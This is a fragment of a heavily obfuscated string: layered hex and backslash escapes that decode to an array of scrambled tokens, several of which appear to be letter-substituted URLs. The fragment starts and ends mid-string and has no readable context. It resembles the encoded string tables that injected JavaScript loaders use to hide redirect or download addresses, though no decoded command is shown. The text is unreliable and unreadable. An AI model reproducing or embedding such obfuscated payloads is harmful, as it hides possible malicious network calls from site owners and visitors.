c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\